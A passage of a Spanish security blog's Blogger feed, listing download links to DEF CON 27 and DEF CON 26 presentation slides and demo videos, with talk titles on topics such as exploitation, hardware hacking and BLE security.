href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Panel-DC101-The-Panel.pdf\"\u003EPanel-DC101-The-Panel.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Patrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\"\u003EPatrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Phar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\"\u003EPhar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Roger-Dingledine-TOR-Censorship-Arms-Race.pdf\"\u003ERoger-Dingledine-TOR-Censorship-Arms-Race.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Travis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\"\u003ETravis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout.pdf\"\u003ETruman-Kain-Surveillance-Detection-Scout.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout-Demo.mp4\"\u003ETruman-Kain-Surveillance-Detection-Scout-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\"\u003EWenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-WillC-Phreaking-Elevators.pdf\"\u003EWillC-Phreaking-Elevators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Workshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\"\u003EWorkshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\"\u003EXiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Zhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\"\u003EZhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-droogie-go-null-yourself.pdf\"\u003Edroogie-go-null-yourself.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-jiska-fabian-vacuum-cleaning-security.pdf\"\u003Ejiska-fabian-vacuum-cleaning-security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-smea-Adventures-in-smart-buttplug-penetration-testing.pdf\"\u003Esmea-Adventures-in-smart-buttplug-penetration-testing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia:\u0026nbsp; \u003Ca href=\"https:\/\/www.cyberhades.com\/2019\/08\/17\/material-def-con-27\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7384498514578327959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html","title":"Presentaciones y Demos de la DEF CON 27 (2019)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s72-c\/defcon27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2519961365584536256"},"published":{"$t":"2018-08-14T10:35:00.000-03:00"},"updated":{"$t":"2018-08-14T10:35:11.271-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 26 (2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo ya es costumbre, se llevó a cabo del 9 al 12 de agosto del 2018 la \u003Cb\u003EDEF CON 26\u003C\/b\u003E, conferencia que se destaca por llevar a los mejores exponentes mundiales y por ser una de las conferencias más renombradas en el mundo de la seguridad informática, hacking y pentest. Las presentaciones y demos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EAlexei Bulazel\n\n\u003Cul\u003E\n\u003Cli\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-1-mpclient.mp4\"\u003EAlexei-Bulazel-demo-1-mpclient.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-2-outputdebugstringa.mp4\"\u003EAlexei-Bulazel-demo-2-outputdebugstringa.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-3-file-system.mp4\"\u003EAlexei-Bulazel-demo-3-file-system.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-4-proclist.mp4\"\u003EAlexei-Bulazel-demo-4-proclist.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-5-apicall.mp4\"\u003EAlexei-Bulazel-demo-5-apicall.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-6-fuzz.mp4\"\u003EAlexei-Bulazel-demo-6-fuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\"\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAlfonso Garcia and Alejo Murillo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_1.mp4\"\u003Eplayback_tls_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_2.mp4\"\u003Eplayback_tls_2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_3.mp4\"\u003Eplayback_tls_3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAndrea Marcelli\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Demo-Video.mp4\"\u003EAndrea-Marcelli-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\"\u003EAndrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBai Zheng and Chai Wang\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Bai%20Zheng%20and%20Chai%20Wang\/DEFCON-26-Bai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\"\u003EBai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EChristopher Domas\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-GOD-MODE-%20UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\"\u003EChristopher-Domas-GOD-MODE- UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-The-Ring-0-Facade.pdf\"\u003EChristopher-Domas-The-Ring-0-Facade.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDamien Cauquil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDan Crowley - Mauro Paredes - Jen Savage - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDaniel Zolnikov\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Daniel%20Zolnikov\/DEFCON-26-Daniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\"\u003EDaniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDavid Melendez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-Demo-Video.mp4\"\u003EDavid-Melendez-Project-Interceptor-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-WP.pdf\"\u003EDavid-Melendez-Project-Interceptor-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor.pdf\"\u003EDavid-Melendez-Project-Interceptor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 